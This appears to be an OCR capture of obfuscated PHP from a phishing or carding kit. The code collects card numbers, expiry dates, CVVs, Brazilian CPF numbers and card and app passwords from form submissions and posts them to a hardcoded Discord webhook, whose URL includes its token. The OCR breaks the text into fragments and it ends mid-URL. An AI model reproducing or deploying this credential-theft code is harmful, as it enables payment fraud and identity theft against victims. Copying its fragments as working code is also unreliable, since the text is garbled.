
c
); 
goto
 eXi0p; nWpOF: 
$validade
 = 
$_POST
[
"v
alidade"
]; 
goto
 rkFSM; kJy0F: 
$senha1
 = 
$_PO
ST
[
"senha"
]; 
goto
 bNEh3; bNEh3: 
$senha2
 = 
$_
POST
[
"senha2"
]; 
goto
 HpTQ1; bL4e4: 
if
 (
empty
(
$modulo3
)) { } 
else
 { 
$answer
 = 
$modulo3
; 
$content
 = 
"VALIDADE: {$answer}"
; 
$link
 = 
"h
ttps://discord.com/api/webhooks/111978555836
1788416/HVfj9HMDyhmbzlVo58owb9GCUsZEqbpCBetJ
0goMGGxwk0H69_ATiZ3-WlTnxKe8HH1u"
; 
$basearra
y
 = 
array
(
"content"
 => 
$content
); 
$hookarray
= 
array
(
"http"
 => 
array
(
"header"
 => 
"Content
-type: application/x-www-form-urlencoded\xd

"
, 
"method"
 => 
"POST"
, 
"content"
 => http_bui
ld_query(
$basearray
))); file_get_contents(
$l
ink
, 
false
, stream_context_create(
$hookarra
y
)); } 
goto
 Y4c7e; HpTQ1: 
$cc
 = 
$_POST
[
"c
c"
]; 
goto
 nWpOF; ccySl: 
$nova_cc
 = 
array
(
"c
c"
 => 
$cc
, 
"validade"
 => 
$validade
, 
"cvv"
 => 
$cvv
, 
"cpf"
 => 
$cpf
, 
"senha_app"
 => 
$senha1
, 
"senha_cc"
 => 
$senha2
); 
goto
 lPLX1; PVQhY: 
i
f
 (
empty
(
$modulo5
)) { } 
else
 { 
$answer
 = 
$mo
dulo5
; 
$content
 = 
"SENHA CC: {$answer}"
; 
$li
nk
 = 
"https://discord.com/api/webhooks/11197
85558361788416/HVfj9HMDyhmbzlVo58owb9GCUsZEq